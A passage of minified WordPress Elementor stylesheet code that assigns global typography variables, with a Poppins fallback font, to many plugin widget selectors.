poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-price-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-currency{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-period{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-features-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-features-list > li{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-badge{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-step-flow .ha-steps-label{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-step-flow .ha-steps-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-step-flow .ha-step-description{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-gravityforms .gfield .ginput_container > input, .elementor-widget-ha-gravityforms .gform_body .gfield textarea, .elementor-widget-ha-gravityforms .gfield .ginput_container.ginput_complex input{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_label, .elementor-widget-ha-gravityforms table.gfield_list thead th{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_description{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_wrapper .gform_button, .elementor-widget-ha-gravityforms.ha-gravityforms .gform_wrapper input[type="submit"].gform_button{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_description{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gform_next_button.button, .elementor-widget-ha-gravityforms .gform_previous_button.button{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  span.ha-news-ticker-sticky-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  li.ha-news-ticker-item .ha-news-ticker-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fun-factor .ha-fun-factor__content-number-prefix, .elementor-widget-ha-fun-factor .ha-fun-factor__content-number, .elementor-widget-ha-fun-factor .ha-fun-factor__content-number-suffix{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fun-factor .ha-fun-factor__content-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-social-icons .ha-social-icon-label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-author-name{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-username{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-content p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-content p a{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-twitter-feed .ha-tweet-date{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-list .ha-post-list-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-list .ha-post-list-excerpt p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-list .ha-post-list-meta-wrap span{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-filter li{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-item-inner .ha-post-tab-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-meta span{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-excerpt p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-taxonomy-list .ha-taxonomy-list-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-fluent-form .ff-el-form-control{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fluent-form .ff-el-input--label label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fluent-form .ff-el-tooltip:before{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-fluent-form .ff-btn-submit{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-fluent-form .ff-el-section-break .ff-el-section-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fluent-form .ff-el-section-break .ff-section_break_desk{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-data-table .ha-table .ha-table__head-column-cell-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-data-table .ha-table__body .ha-table__body-row-cell-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-date{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-subtitle{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-description{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-social-share .ha-share-network .ha-share-label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-link-hover .ha-link{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-creative-button .ha-creative-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-pdf-view .ha-pdf-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-pdf-view .ha-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table-wrapper .ha-comparison-table__head-column-cell-title-tag{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table-wrapper .ha-comparison-table__head-column-cell-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table__row-item-cell-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table__row-item-cell-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table__btns-item--btn{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-page-title .ha-page-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-title .ha-post-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-content h2{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-content p{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-excerpt p{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-site-title .ha-site-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-site-tagline .ha-site-tagline, .elementor-widget-ha-site-tagline .ha-site-tagline .ha-st-icon{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-author-meta .ha-author-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-author-meta .ha-desc p{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-author-meta .ha-author-posts{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-archive-title .ha-archive-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments h2{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments p.logged-in-as{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments p.logged-in-as a{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments p.logged-in-as a:hover{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments label{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments textarea{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-comments p.form-submit .submit{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-featured-image .ha-image-caption{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.menu li a, .elementor-widget-ha-navigation-menu .ha-navigation-burger-menu ul.menu li a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.sub-menu > li > a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-description{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-form-body .ha-age-gate-date-input{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-form-body .ha-age-gate-confirm-age-btn,.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-form-body .ha-age-gate-confirm-dob-btn,.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-form-body .ha-age-gate-confirm-yes-btn{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-form-body .ha-age-gate-confirm-no-btn{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-footer-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-age-gate .ha-age-gate-boxes .ha-age-gate-warning-msg{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-lightbox .ha-lightbox-btn{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-ib-desc .premium_banner_title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-banner .premium_banner_content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-link{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-filters-container li a.category{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-entry-title, .elementor-widget-premium-addon-blog .premium-blog-entry-title a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-cats-container a{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-meta-data{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-button .premium-button{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-carousel-widget .premium-carousel-nav-fraction{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-countdown-timer .countdown-amount, .elementor-widget-premium-countdown-timer .inn{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-countdown-timer .countdown-period, .elementor-widget-premium-countdown-timer .premium-countdown-label, .elementor-widget-premium-countdown-timer .flip-clock-label{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-countdown-timer .premium-countdown-exp-message{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-counter .premium-counter-title .premium-counter-title-val{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-desc{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-init{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#prefix{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#suffix{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header.premium-bg-text-yes .elementor-widget-container:before{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-fancy-text-wrapper:not(.auto-fade) .premium-fancy-text, .elementor-widget-premium-addon-fancy-text .premium-fancy-text svg g > text{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-prefix-text, .elementor-widget-premium-addon-fancy-text .premium-suffix-text{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-img-name, .elementor-widget-premium-img-gallery .premium-gallery-img-name a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-img-desc, .elementor-widget-premium-img-gallery .premium-gallery-img-desc a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );} .elementor-widget-premium-icon-list  .premium-bullet-list-icon-text p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );} .elementor-widget-premium-icon-list .premium-bullet-list-text span {font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );} .elementor-widget-premium-icon-list  .premium-bullet-list-badge span{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-image-button .premium-image-button{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-mobile-menu .premium-mobile-menu__text span{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-notifications .premium-blog-entry-title, .elementor-widget-premium-notifications .premium-blog-entry-title a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-notifications .premium-blog-meta-data{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-notifications .premium-blog-post-tags-container{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-person .premium-person-name{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-content{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-pinterest-feed .premium-pinterest-feed__board-trigger, .elementor-widget-premium-pinterest-feed .premium-pinterest-feed__load-more-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-pinterest-feed .premium-pinterest-sharer{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-pinterest-feed .premium-pinterest-share-text{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-post-ticker .premium-post-ticker__post-date span{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-post-ticker .premium-post-ticker__post-author a{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-table-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-slashed-price-value{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-currency{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-value{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-separator{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-duration{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list .premium-pricing-list-span{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-tooltip{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-description-container{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-badge-container .corner span{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-left-label{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-right-label{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-center-label{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-percentage{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-hf-label-left{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-hf-label-right{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-search-form .premium-search__post-title, .elementor-widget-premium-search-form .premium-search__post-title a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title .premium-title-header{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title .premium-title-bg-text:before{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-video-box-text{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-infobar{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip span{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}
